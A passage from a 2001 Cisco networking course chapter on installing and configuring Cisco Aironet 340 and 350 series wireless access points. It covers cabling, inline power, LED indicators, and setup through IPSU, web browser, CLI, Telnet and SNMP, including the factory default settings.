• Integrated network management�You can enable Cisco Discovery Protocol (CDP) on the Access Point to improve network monitoring. You also can use the Access Point management system to browse to other wireless devices on the network. You can monitor the devices and, in some cases, configure them. • System security�You can restrict access to the Access Point management system to a list of users, you can encrypt data with Wired Equivalent Privacy (WEP), and you can use Extensible Authentication Protocol to protect authentication to your network. • Filtering�You can set up protocol filters to prevent or allow the use of specific protocols through the Access Point, and you can control packet forwarding from the Access Point to specific network devices with unicast and multicast filtering. • Maintaining firmware�You can upgrade the Access Point firmware, distribute new firmware to other Access Points, and distribute a specific configuration to other Access Points. • Standby assignment�You can assign the Access Point to act as a backup for another Access Point to provide uninterrupted network connectivity in case an Access Point malfunctions. • World mode for international travellers�With world mode enabled, the Access Point provides radio channel settings for client devices that associate with the Access Point. A visitor from Japan using world mode on a client device can associate with an Access Point in California and automatically switch to the correct channel settings. • Load balancing�The Access Point automatically directs client devices to an Access Point that provides the best connection to the network based on factors such as number of users, bit error rates, and signal strength.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-3
The Cisco Aironet 340 or 350 series AP is a wireless, 11-Mbps LAN transceiver that can act as the hub of a standalone wireless network or as a bridge between wireless and wired networks.1 In large installations, the innovative roaming functionality provided by multiple APs allows wireless users to move freely throughout the facility while maintaining seamless, uninterrupted access to the network. Cisco Aironet series APs feature a full-featured web interface to simplify the navigation of the network, and variety of antenna options are available to fit virtually any environment. Some other features include:
• Compliance with the IEEE 802.11b standard, and can be seamlessly integrated into a wired Ethernet network via an autosensing RJ45 jack. Up to 128-bit WEP provides data security that is comparable to traditional wired LANs.
• Nonvolatile Flash ROM to store firmware and configurations, allowing for easy updating of firmware and very easy configuration.
• Can be used as a repeater (extension point) for the wireless network. The Cisco Aironet® 350 Series Access Point (AP) delivers a cost-effective, reliable, secure, and easily managed wireless LAN (WLAN) solution for enterprise, small, and medium-sized businesses. The Cisco Aironet 350 Series delivers ease-of-deployment features, reducing the total cost of ownership for wireless deployments. The Cisco Aironet 350 Series also combines improved radio performance, range, and reliability with integrated network services for security, mobility, and management. The Cisco Aironet 350 Series AP delivers business-class WLAN services for enterprise and medium-sized businesses. Key features of the Cisco Aironet Series firmware is shown in Figure 2.
5-4 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.1.2 Before You Begin Configuration Figure 1: Check the Contents Before setting up your Access Point, ask your network system administrator for the following information:
• If your network does not use a DHCP server, you need an IP (Internet Protocol) address and subnet mask for the Access Point. If your network uses a DHCP server, an IP address will be assigned automatically. Each station or device on your network must have a unique IP address. Your IP address might resemble this example: 149.23.129.229.
• The MAC address from the label on the bottom of the Access Point. The MAC address on your Access Point should resemble this example: 0040961234BC
• The Gateway for the subnet on which the Access Point will reside. You should configure the Access Point before mounting it on a pole or a ceiling. Some configuration steps, such as communicating with the Access Point through a serial cable, may be difficult if the Access Point is inaccessible. Mounting and installation will be covered chapter 10. Getting Started Before you begin installation, make sure that you have the following items:
• The Cisco Aironet Series Access Point • The Access Point power supply or source • The Cisco Aironet Series CD
You will also need:
• A computer that is connected to the same network as the Access Point • A 9-pin, straight-through, male-to-female serial cable (if you use a DHCP server)
Each Access Point is shipped with the following items:
• Cisco Aironet Access Point • AC to DC power adapter (340 series only) • Nine-pin, male-to-female, straight-through serial cable • Quick Start Guide: Cisco Aironet Access Points • Cisco Universe Documentation CD-ROM • Cisco Aironet Access Point CD-ROM • Cisco Information Packet, which contains warranty, safety, and
support information • Cisco product registration card
Note: Inline power supply/injector for 350 series must be ordered separately
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-5
DO NOT connect or disconnect antennas while the unit is powered. This may cause damage to the unit.
5-6 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.1.3 Connecting the 340 Ethernet, Serial and Power Cables Figure 1: Figure 2: Plugging into the 340 AP
Connecting Cables on 340 Series Access Points Step 1 Plug the RJ-45 Ethernet connector into the Ethernet port on the back of the Access Point. Step 2 Connect the other end of the Ethernet cable to the 10/100 Ethernet LAN. Step 3 Plug the power adapter into a suitable power receptacle. Step 4 Plug the power connector into the back of the Access Point. At start-up, all three LEDs on the top of the Access Point slowly blink amber, red, and green in sequence; the sequence takes a few minutes to complete. During normal operation, the LEDs blink green. Step 5 Follow the configuration steps to assign basic settings to the Access Point. Note: The Access Point does not have an on/off switch, so power is applied to the unit when you plug it in. Caution: Do not connect the Ethernet cable when the Access Point is powered up. Always connect the Ethernet cable before you apply power to the Access Point.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-7
Figure 3: Rear Panel Because of hardware differences, setup procedures differ for 340 series Access Points and 350 series Access Points. Cabling instructions for the 340 series is covered in this section. Connecting Cables on 340 Series Access Points 1 Step 1 Plug the RJ-45 Ethernet connector into the Ethernet port on the back of the Access Point. 2 Step 2 Connect the other end of the Ethernet cable to the 10/100 Ethernet LAN. Step 3 Plug the power adapter into a suitable power receptacle. Step 4 Plug the power connector into the back of the Access Point. At start-up, all three LEDs on the top of the Access Point slowly blink amber, red, and green in sequence; the sequence takes a few minutes to complete. During normal operation, the LEDs blink green. 2 Step 5 Follow the configuration steps to assign basic settings to the Access Point.
Rear panel The 340 series AP has the following ports on the rear panel:3
• Ethernet Port o Link Light: Lights solid green to indicate that 10BaseT/100BaseT has
been configured as the active port. o Traffic: Flashes green when an Ethernet packet has been received.
• Serial Port: Console port 9-pin. The APs serial port provides console access to the Access Point�s management system. Use a nine-pin, straight-through, male-to-female serial cable to connect your computer�s COM 1 or COM 2 port to the Access Point�s serial port. Serial port mode has the following parameters:
Power Port Serial Port Traffic / Link Lights
Ethernet PortEthernet Port
5-8 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
o 9600 Baud o 8 Data Bits o No Parity o 1 Stop Bit o Flow Control Xon/Xoff
• Power Port�The power port on the 340 requires a specific AC to DC power adapter which is included with the unit. Do not attempt to use the 350 series power injector with the 340 series AP.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-9
5.1.4 Connecting the 350 Ethernet, Serial and Power Cables Figure 1: Figure 2: 350 AP Power Options
Connecting Cables on 350 Series Access Points Step 1 Plug the RJ-45 Ethernet connector into the Ethernet port on the back of the Access Point. Step 2 Choose a power option for the Access Point. The 350 series Access Point receives power through the Ethernet cable. Power options include:
• A switch with inline power, such as a Cisco Catalyst 3524-PWR-XL • An inline power patch panel, such as a Cisco Catalyst Inline Power Patch Panel • A Cisco Aironet power injector
Step 3 Connect the other end of the Ethernet cable to the device that will supply power. If you use a power injector, follow these additional steps:
a. Plug the cable from the Access Point into the end of the power injector labeled To AP/Bridge. b. Run an Ethernet cable from the end of the power injector labeled To Network to the 10/100 Ethernet switch. c. Plug the female end of the power cord into the universal power supply. d. Plug the male end of the power cord into a power outlet or power strip.
At start-up, all three LEDs on the top of the Access Point slowly blink amber, red, and green in sequence; the sequence takes a few minutes to complete. During normal operation, the LEDs blink green. Step 4 Follow the configuration steps to assign basic settings to the Access Point. Caution Cisco Aironet power injectors are designed for use with 350 series Access Points and bridges only. Using the power injector with other Ethernet-ready devices can damage the equipment. The operational voltage range for Cisco Aironet 350 Series Access Points and Bridges is 24 to 60 VDC. Higher voltage can damage the equipment
5-10 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Inline Power• Source operating current from the Ethernet Port, over the
Cat 5 cable. • Line power configuration is compliant with all of Cisco�s
line power enabled devices such as switches and line power patch panels.
• An optional line power injector is an available option. • Distances up to 100 meters • Can only be used with the 350 series product and not the
340 series. • AP350 series responds to the phone-discovery algorithm
sent by the Cisco powered switches
Serial Port Traffic / Link Lights
Ethernet/Power PortEthernet/Power Port
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-11
Connecting Cables on 350 Series Access Points 1 Step 1 Plug the RJ-45 Ethernet connector into the Ethernet port on the back of the Access Point. Step 2 Choose a power option for the Access Point. The 350 series Access Point receives power through the Ethernet cable. 2 Step 3 Connect the other end of the Ethernet cable to the device that will supply in-line power.3 At start-up, all three LEDs on the top of the Access Point slowly blink amber, red, and green in sequence; the sequence takes a few minutes to complete. During normal operation, the LEDs blink green. Step 4 Follow the configuration steps to assign basic settings to the Access Point 350 Rear Panel 4 The 350 series AP has the following ports on the rear panel:
• Ethernet Port o Link Light: Lights solid green to indicate that 10BaseT/100BaseT has
been configured as the active port. o Traffic: Flashes green when an Ethernet packet has been received.
• Serial Port: Console port 9-pin. The 350 series AP has no power port. The 350 AP is powered via the Ethernet port only using an optional power injection module, or using another powered Cisco device (patch panel, switch). The Access Point�s Ethernet port accepts an RJ-45 connector, linking the Access Point to your 10/100 Ethernet LAN. The 350 series Access Point receives power through the Ethernet cable from a switch with inline power, from a power patch panel, or from the Access Point�s power injector. The Access Point�s serial port provides console access to the Access Point�s management system.5 Use a nine-pin, straight-through, male-to-female serial cable to connect your computer�s COM 1 or COM 2 port to the Access Point�s serial port. Assign the following port settings to a terminal emulator to open the management system pages: 9600 baud, 8 data bits, No parity, 1 stop bit, and Xon/Xoff flow control.
5-12 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.1.5 340/350 LED Indicators Figure 1: Figure 2: LED Status Descriptions
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-13
Top cover LEDs All three indicators on top of the access point will slowly blink amber, red, and then green in sequence. During normal operation, the indicators will blink green. Any red LEDs during normal operation is not good. Typically it indicates a firmware or hardware failure.
• Network(Ethernet)/Modem-Indicates wired LAN activity(TX or RX). The indicator is normally off, but will blink green whenever a packet is received or transmitted over the wired LAN. Typically the Ethernet will blink much faster than the RF since there will be more traffic on the Ethernet side than on the RF side.
• Status-Indicates whether nodes are associated with the AP.
o Blinking at 1/2 second rate is a 50% duty cycle and means that are no associations
o Blinking at quickly at a 90% duty cycle, means there is at least one association. This is also the rate of the client adapter radio
o The status light will also flash amber anytime the systems has an error. This would prompt you to look into the history logs to review errors that have been reported.
• Radio-Indicates radio traffic activity(TX or RX). The light is typically off, but will blink green whenever a packet is received or transmitted over a radio network. If the RF LED is blinking faster than the Ethernet side it is an indication that there is a lot or radio traffic occurring without corresponding Ethernet traffic. This could be from a RF test routine, or a poor communication link causing RF retries
5-14 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.1.6 Connecting to the AP Figure 1: Figure 2: Connect via Web Browser
Connecting to The APConnecting to The AP
To connect you can do it one of several ways:
• Telnet Serial port or Web Browser
• Web Browser and Telnet require an IP address.
• Web Browser is Preferred connection
To set an IP address:
• Use DHCP
• Use Reverse ARP
• Set using Serial port
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-15
Figure 3: Connect via Telnet Figure 4: Connect via Serial Cable using HyperTerminal
5-16 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
You can connect to the AP in one of several methods as shown in Figure 1. The AP is designed to be managed using a Web browser.2 This interface is very easy and intuitive to use. The other way to manage the Access Point is using the Command Line Interface (CLI). Command Line�Telnet3 and Serial 4 port menus.
• You can set the IP address via the serial port menu, by DHCP, or by reverse ARP. To set the AP in Reverse ARP do the following:
• From a DOS shell or command prompt, type �arp -s <IP number> <MAC address>�. The IP address is the one that you want to give to the AP (it must be in the same range as the PC you are doing this from) and the MAC address is the address of the AP.
Using the Web Browser Open a web browser, and enter the APs IP address on the address line of the browser. You should now have the Web page screen of the AP.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-17
5.2 Basic Configuration 5.2.1 Configuration Summary Figure 1: Planning Steps Before Configuration Before beginning configuration, it is important to gather needed information.1 Afterwards, you use the Express Setup page to assign basic settings to the Access Point. You will follow these steps to enter the Access Point�s basic settings: 1. Connect the Access Point as described in the previous section. 2. Use an Internet browser to open the Access Point�s management system by browsing to the Access Point�s IP address. If your network uses a DHCP server, use the IP Setup Utility (IPSU) to find the Access Point�s DHCP assigned IP address. Using the IP Setup Utility will be covered in this section. You can also use a nine-pin, straight-through, male-to-female serial cable to connect your computer�s COM1 or COM2 port to the serial port on the back of the Access Point and use a terminal emulator to open the management system. 3. Enter basic settings on the Express Setup page.
Before configuring the Access Point, ask your network administrator for the following information:
• The service set identifier (SSID) for the Access Point. • A system name for the Access Point. The name should describe
the location or principal users of the Access Point. • If your network does not use DHCP to assign IP addresses, you
will need an IP address for the Access Point. • If your network uses subnets, you will need a default gateway and
an IP subnet mask for the Access Point. • The Access Point�s MAC address, which is printed on the label
on the bottom of the Access Point.
5-18 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.2.2 Using the IP Setup Utility (IPSU) Figure 1: Figure 2: Get IP Address with IPSU
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-19
Figure 3: The IP Setup utility (IPSU) allows you to find the Access Point�s IP address after it has been assigned by a DHCP server. You can also use IPSU to set the Access Point�s IP address and SSID if they have not been changed from the default settings. The sections below explain how to install the utility, how to use it to find the Access Point�s IP address, and how to use it to set the IP address and the SSID. Installing IPSU Step 1 Put the Cisco Aironet Access Point CD in the CD-ROM drive of the computer you are using to configure the Access Point. Step 2 Use Windows Explorer to view the contents of the CD. Double-click the IPSU folder, and then double-click the file called setup.exe. Follow the steps provided by the installation wizard. Step 3 Double-click the IPSU icon on your computer desktop to start the utility.1
Find the Access Point IP Address Step 1 When the utility window opens, make sure Get IP addr is selected in the Function box. Step 2 Type the Access Point�s MAC address in the Device MAC ID field. The Access Point�s MAC address is printed on the label on the bottom of the unit. It should contain six pairs of hexadecimal digits. Your Access Point�s MAC address might look like the following example: 004096xxxxxx
Note The MAC address field is not case-sensitive. Step 3 Click Get IP Address. Step 4 When the Access Point�s IP address appears in the IP Address field, write it down. If IPSU reports that the IP address is 10.0.0.1, the default IP address, then the Access Point did not receive a DHCP-assigned IP address. Steps for assigning an IP address are included in the next section. Step 5 To check the IP address, browse to the Access Point�s browser-based management pages. Open an Internet browser. Step 6 Type or paste the Access Point�s IP address in the browser�s location or address field. (If you are using Netscape, the field is labeled Netsite or Location; if you are using Microsoft Explorer, the field is labeled Address.) Step 7 Press Enter. The Access Point�s home page appears.
5-20 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Finding the Access Point’s IP Address If your Access Point receives an IP address from a DHCP server, use IPSU to find its IP address. Run IPSU from a computer on the same network as the Access Point.2 Follow the steps in Figure 3 to find the Access Point�s IP address.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-21
5.2.3 Setting the APs IP Address and SSID Figure 1: Set Parameters with IPSU Figure 2:
Assign and IP Address and SSID Step 1 Double-click the IP Setup (IPSU) icon on your computer desktop. Step 2 When the utility window opens, make sure Set Parameters is selected in the Function box. Step 3 Type the Access Point�s MAC address in the Device MAC ID field. The Access Point�s MAC address is printed on the label on the bottom of the unit. It should contain six pairs of hexadecimal digits. Your Access Point�s MAC address might look like the following example: 004096xxxxxx
Note The MAC address field is not case-sensitive. Step 4 Type the IP address you want to assign to the Access Point in the IP Address field. Step 5 Type the SSID you want to assign to the Access Point in the SSID field. You cannot set the SSID without also setting the IP address. You can set the IP address without setting the SSID, however. Step 6 Click Set Parameters. Step 7 To test the IP address, open an Internet browser. Step 8 Type or paste the Access Point�s IP address in the browser�s location or address field. (If you are using Netscape, the field is labeled Netsite or Location; if you are using Microsoft Explorer, the field is labeled Address.) Step 9 Press Enter. The Access Point�s home page appears.
5-22 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
If your Access Point does not receive an IP address from a DHCP server, or if you want to change the default IP address, use IPSU to assign an IP address. You can set the Access Point�s SSID at the same time.1 The computer you use to assign an IP address to the Access Point must have an IP address of its own. IPSU can only change the Access Point�s IP address and SSID from their default settings. After the IP address and SSID have been changed, IPSU cannot change them again unless you press the configuration reset button on the back panel to reset the configuration to factory defaults. Follow the steps in Figure 2 to assign an IP address and an SSID to the Access Point.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-23
5.2.4 Entering Basic Settings Using Web Browser—Express Setup Figure 1:
Entering Basic Setting Using Internet Browser Step 1 Open an Internet browser. Step 2 Type or paste the Access Point�s IP address in the browser�s location field. (If you are using Netscape Communicator, the field is labeled Netsite or Location; if you are using Microsoft Explorer, the field is labeled Address.) Press Enter. Step 3 When theAccess Point�s Summary Status page appears, click Setup. When the Setup page appears, click Express Setup. Note If the Access Point is new and its factory configuration has not been changed, the Express Setup page appears instead of the Summary Status page when you first browse to the Access Point. Step 4 Type a system name for the Access Point in the System Name field. A descriptive system name makes it easy to identify the Access Point on your network. Step 5 Select a configuration server protocol from the Configuration Server Protocol pull-down menu. The configuration server protocol you select should match your network�s method of IP address assignment. The Configuration Server link takes you to the Boot Server Setup page, which you use to configure the Access Point to work with your network�s BOOTP or DHCP servers for automatic assignment of IP addresses. The Configuration Server Protocol pull-down menu options include: • None�Your network does not have an automatic system for IP address assignment. • BOOTP�With Bootstrap Protocol, IP addresses are hard-coded based on MAC addresses. • DHCP�With Dynamic Host Configuration Protocol, IP addresses are �leased� for predetermined periods of time. Step 6 Type an IP address in the Default IP address field. If DHCP is not enabled for your network, the IP address you enter in this field will be the Access Point�s static IP address. If DHCP or BOOTP is enabled, the address you enter in this field provides the IP address only when no server responds with an IP address for the Access Point. Step 7 Enter an IP subnet mask in the Default IP Subnet Mask field to identify the subnetwork so the the Access Point�s IP address can be recognized on the LAN. If DHCP or BOOTP is not enabled, this field is the subnet mask. If DHCP or BOOTP is enabled, this field provides the subnet mask only when no server responds to the Access Point�s DHCP or BOOTP request. Step 8 Enter the IP address of your default internet gateway in the Default Gateway field. The entry 255.255.255.255 indicates no gateway. Clicking the Gateway link takes you to the Routing Setup page, which you use to configure the Access Point to communicate with the IP network routing system.
5-24 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Step 9 Type an SSID for the Access Point in the Radio Service Set ID (SSID) field. The SSID is a unique identifier that client devices use to associate with the Access Point. The SSID can be any alphanumeric entry from two to 32 characters long. Step 10 Select a network role for the Access Point from the Role in Radio Network pull-down menu. The menu contains the following options: • Access Point/Root�A wireless LAN transceiver that connects an Ethernet network with wireless client stations. Use this setting if the Access Point will be connected to the wired LAN. • Repeater/Non-Root�An Access Point that transfers data between a client and another Access Point. Use this setting for Access Points not connected to the wired LAN. • Client/Non-root�A station with a wireless connection to an Access Point. Use this setting for diagnostics, such as when you need to test the Access Point by having it communicate with another Access Point. Step 11 Select an Optimize Radio Network For option to assign either preconfigured settings or customized settings for the Access Point radio: • Throughput�Maximizes the data volume handled by the Access Point but might reduce the Access Point�s range. • Range�Maximizes the Access Point�s range but might reduce throughput. • Custom�The Access Point will use the settings you enter on the AP Radio Hardware page. Click the Custom link to go to the AP Radio Hardware page. Step 12 To automatically configure the Access Point to be compatible with other devices on your wireless LAN, select an Ensure Compatibility With option: • 2Mb/sec clients�Select this setting if your network contains Cisco Aironet devices that operate at 2 Mbps. • non-Aironet 802.11�Select this setting if there are non-Cisco Aironet devices on your wireless LAN. Step 13 To use Simplified Network Management Protocol (SNMP), enter a community name in the SNMP Admin. Community field. This name automatically appears in the list of users authorized to view and make changes to the Access Point�s management system. Click the SNMP link to go to the SNMP Setup page, where you can edit other SNMP settings. You can define other SNMP communities with User Management. Step 14 Click OK. The Setup page appears. If you changed the Role in Radio Network setting, your Access Point reboots.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-25
5-26 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Figure 4: Default AP values Follow the steps in Figure 1 to enter basic settings with an Internet browser. If the Access Point is new and its factory configuration has not been changed, the Express Setup page appears instead of the Summary Status page when you first browse to the Access Point. The express setup menu page, for the 340 and 350 series, is shown in Figures 2 and 3. This is the default web page menu for the AP when it if first turned on. It will remain the default page until a configuration is successfully applied or OKed.
• System Name �This is the name of the system that appears in the titles of browser pages. The system name is not an essential setting, but it helps identify the access point on your network.
• MAC Address�The Media Access Control address is a unique serial number permanently assigned by the manufacturer. You cannot change the access point's MAC address
Setting Name Default Value
System Name AIR-AP350_xxxxxx (the last six characters of the unit's MAC address)
Terminal Type (on Console interface only)
teletype
Config Server Protocol DHCP
IP address 10.0.0.1
IP Subnet Mask 255.255.255.0
Default Gateway 255.255.255.255
SSID tsunami
Role in Radio Network Access Point/Root
Optimize Radio Network For Throughput
Ensure Compatibility With �
SNMP Admin. Community admin
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-27
• Configuration Server Protocol�This setting must match the network�s method of IP address assignment. Click the Configuration Server link to jump to the Boot Server Setup page, which contains detailed settings for configuring the access point to work with your network's BOOTP or DHCP servers for automatic assignment of IP addresses. The Configuration Server Protocol pull-down menu contains the following options:
o None�Your network does not have an automatic system for IP address assignment
o BOOTP�With Bootstrap Protocol, IP addresses are hard-coded based on MAC addresses
o DHCP�With Dynamic Host Configuration Protocol, IP addresses are "leased" for predetermined periods of time
• Default IP Address/ Default IP Subnet Mask/ Default Gateway�These fields allow the assignment or change of the associated addresses of a station. If DHCP or BOOTP is not enabled for your network, the IP address you enter in this field is the access point's IP address. If DHCP or BOOTP is enabled, this field provides the IP address only if no server responds with an IP address for the access point
• Radio Service Set ID (SSID)�A unique identifier that stations must use to be able to communicate with an AP. The SSID can be any alphanumeric entry up to a maximum of 32 characters.
• Role in Radio Network � Allows setting of Root or Non-Root functions. o Root Access Point�A wireless LAN transceiver that connects an Ethernet
network with wireless client stations. Use this setting if the access point is connected to the wired LAN.
o Repeater Access Point�An access point that transfers data between a client and another access point or repeater. Use this setting for access points not connected to the wired LAN.
o Site Survey Client�A wireless device that depends on an access point for its connection to the network. Use this setting when performing a site survey for a repeater access point. When you select this setting, clients are not allowed to associate.
• Optimize Radio Network�This field offers three choices for optimizing the performance of the network. Selecting either
o Throughput�Maximizes the data volume handled by the access point but might reduce the access point's range
o Range�Maximizes the access point's range but might reduce throughput. o Custom�The access point uses the settings you enter on the AP Radio
Hardware page. Click Custom to go to the AP Radio Hardware page. • Ensure Compatibility�IEEE 802.11 is the industry wireless networking standard.
If your network contains Cisco�s 2Mbps stations, choose 2Mb/sec Clients to ensure operating compatibility. Choose non-Cisco 802.11 if there are non-Cisco devices (but must be 802.11 compliant) in the network.
• SNMP Admin Community�To use Simplified Network Management Protocol (SNMP), enter a community name here. This name automatically appears in the list of users authorized to view and make changes to the access point's management system, and SNMP is enabled. Click the SNMP link to go to the
5-28 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
SNMP Setup page, where you can edit other SNMP settings. You can define other SNMP communities with the Administrator Authorization pages.
The default AP settings are shown in Figure 4.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-29
5.2.5 Setup Using Command Line Interface (CLI) Figure 1: Common Functions on CLI Pages Figure 2: Setup Using HyperTerminal
Function Description
Press Enter three times
Refreshes the page and cancel changes to settings
Ctrl-R Refreshes the page and cancel changes to settings
= Returns to the home page without applying changes
:back Moves back one page without applying changes
:bottom Jumps to the bottom of a long page, such as Event Log. When you are at the bottom of a page, this function becomes :top.
:down Moves down one page length (24 lines) on a long page, such as Event Log. When you are at the bottom of a long page, this function becomes :up.
5-30 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Figure 3: Setup Using Telnet
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-31
Figure 4: Setup using CLI Procedure
Step 1 Connect a nine-pin, male-to-female, straight-through serial cable to the COM port on a computer and to the RS-232 serial port on the back of the Access Point. Step 2 Open a terminal emulator. Step 3 Enter these settings for the connection: • Bits per second (baud rate): 9600 • Data bits: 8 • Parity: none • Stop bits: 1 • Flow control: Xon/Xoff Step 4 Press = to display the home page of the Access Point. If the Access Point is new and its factory configuration has not been changed, the Express Setup page appears; if the Access Point has been configured, the Summary Status page appears. Step 5 Type na to select System Name. Type a system name for the Access Point and press Enter. A descriptive system name makes it easy to identify the Access Point on your network. Step 6 Press t and then press Enter to select Terminal Type. Press t and then press Enter to select teletype display on the console interface. Press a and then press Enter to select ANSI display on the console interface. Step 7 Press pr and then press Enter to select Config Server Protocol. Press n to select none; press b to select BOOTP; press d to select DHCP. Press Enter after you make your selection. Step 8 Press ad and then press Enter to select IP Address. Enter an IP address for the Access Point. If DHCP is not enabled for your network, the IP address you enter is the Access Point�s static IP address. If DHCP is enabled, the address you enter provides the IP address only when no DHCP server responds with an IP address for the Access Point. Step 9 Press su and then press Enter to select IP Subnet Mask. Enter an IP subnet mask to identify the subnetwork so the the Access Point�s IP address can be recognized on the LAN. If DHCP is not enabled, the subnet you enter is the static subnet mask. If DHCP is enabled, your entry provides the subnet mask only when no DHCP server responds to the Access Point�s DHCP request. Step 10 Press g and then press Enter to select Default Gateway. Enter the IP address of your default internet gateway. The entry 255.255.255.255 indicates no gateway. Step 11 Press ra and then press Enter to select Radio Service Set ID (SSID). Enter an SSID for the Access Point. The SSID is a unique identifier that client devices use to associate with the Access Point. The SSID can be any alphanumeric entry from two to 32 characters long. Step 12 Press ro and then press Enter to select Role in Radio Network. The network roles include the following options: • Access Point/Root�Press a and then press Enter to select this setting. A wireless LAN transceiver that connects an Ethernet network with wireless client stations. Use this setting if the Access Point will be connected to the wired LAN. • Repeater/Non-Root�Press r and then press Enter to select this setting. An Access Point that transfers data between a client and another Access Point. Use this setting for Access Points not connected to the wired LAN. • Client/Non-root�Press c and then press Enter to select this setting. A station with a wireless connection to an Access Point. Use this setting for diagnostics, such as when you need to test the Access Point by having it communicate with another Access Point.
5-32 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
This section provides instructions for Microsoft�s HyperTerminal, Telnet and other similar programs. The CLI pages use consistent techniques to present and save configuration information. Figure 1 lists the functions that appear on most CLI pages, and Figure 2 shows the Express Setup page via a Console Session using HyperTerminal. Telnet Session�Follow these steps to browse to the CLI pages with Telnet:3
• Step 1 On your computer's Start menu, select Programs > Accessories > Telnet. If Telnet is not listed in your Accessories menu, select Start > Run, type Telnet in the entry field, and press Enter.
• Step 2 When the Telnet window appears, click Connect and select Remote System.
• Step 3 In the Host Name field, type the access point's IP address and click Connect.
In Windows 2000, the Telnet window does not contain pull-down menus. To start the Telnet session in Windows 2000, type open followed by the access point's IP address
Step 13 Press op and then press Enter to select Optimize Radio Network For. These options assign either preconfigured settings or customized settings for the Access Point radio: • Throughput�Press t and then press Enter to select this setting. Maximizes the data volume handled by the Access Point but but might reduce the AccessPoint�s range. • Range�Press r and then press Enter to select this setting. Maximizes the Access Point�s range but might reduce throughput. • Custom�Press c and then press Enter to select this setting. The Access Point will use the settings you enter on the AP Radio Hardware page. Step 14 Use the Ensure Compatibility With setting to automatically configure the Access Point to be compatible with other devices on your wireless LAN: • 2Mb/sec clients�Press 2 and then press Enter to select this setting. Select this setting if your network contains Cisco Aironet devices that operate at 2 Mbps. • non-Aironet 802.11�Press no and then press Enter to select this setting. Select this setting if there are non-Cisco Aironet devices on your wireless LAN. Step 15 Press sn and then press Enter to select SNMP Admin. Community. Enter an SNMP community name. This name automatically appears in the list of users authorized to view and make changes to the Access Point�s management system. You can define other SNMP communities with User Management. Step 16 Press ap and press Enter to apply your basic settings. If you changed the Role in Radio Network setting, your Access Point reboots.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-33
Selecting Pages and Settings When you type names and settings that appear in brackets you jump to that page or setting. HyperTerminal jumps to the page or setting as soon as it recognizes a unique name, so you need to type only the first few characters in the page or setting name. To jump from the home page to the Setup page, for example, you would only need to type se. Applying changes to the Configuration The console interface�s auto-apply feature is on by default, so changes you make to any page are applied automatically when you move to another management page. To apply changes and stay on the current page, type apply and press Enter. Assigning Basic Settings Follow the steps in Figure 4 to assign basic settings to the Access Point with a terminal emulator.
5-34 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.2.6 Setup Using SNMP Figure 4: Configure SNMP Figure 2: Supported Management Information Databases (MIBs)
The access point supports the following MIBs: • Standard MIB-II (RFC1213-MIB.my)
Supported branches: o system (1.3.6.1.2.1.1) o interfaces (1.3.6.1.2.1.2) o ip (1.3.6.1.2.1.4) o tcp (1.3.6.1.2.1.6) o udp (1.3.6.1.2.1.7) o snmp (1.3.6.1.2.1.11)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-35
Figure 3: CiscoWorks2000 You can use an SNMP management application to configure the access point with SNMP. Follow these steps to configure the access point with SNMP:1 Step 1 Compile the MIB you need to use in your SNMP management application. MIBs supported by the access point are listed in Figure 2. Step 2 Use a web browser, a Telnet session, or the console interface to open the Express Setup page in the access point management system. Step 3 Enter an SNMP community name in the SNMP Admin. Community field and click OK or Apply. Step 4 Follow this link path to reach the SNMP Setup page: a. On the Summary Status page, click Setup. b. On the Setup page, click SNMP in the Services section of the page. For enterprise management, the Cisco Aironet Series provides support for Cisco Discovery Protocol (CDP) to enable auto-discovery of Cisco Aironet APs and bridges using Cisco enterprise management applications such as CiscoWorks 2000, HP OpenView or CA Unicenter TNG.3 Additionally, Cisco Aironet APs support standard SNMP Management Information Base (MIB) II, Cisco Aironet Series private MIB, and 802.11b MIB.
5-36 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Use the SNMP Setup page to enter detailed SNMP settings, such as the SNMP trap destination. After SNMP is configured, you can use a standard SNMP management application to further configure the AP. A more detailed explanation of SNMP will be covered in the security chapter.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-37
Map Opens the Map window, which contains links to every management page.
Network Displays the Network Ports page.
Associations Displays the Association Table page, which provides a list of all devices on the wireless network and links to the devices.
Setup Displays the Setup page, which contains links to the management pages with configuration settings.
Logs Displays the Event Log page, which lists system events and their severity levels.
Help Displays the online help for the current window and the online help table of contents.
Login Logs you into the access point's management system for access to all pages and features appropriate for your user level.
Button/Link Description
Apply Saves changes made on the page and remain on the page.
OK Saves changes made on the page and return to the previous page.
Cancel Discards changes to the page and return to the previous page.
Restore Defaults
Returns all settings on the page to their default values.
5-38 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
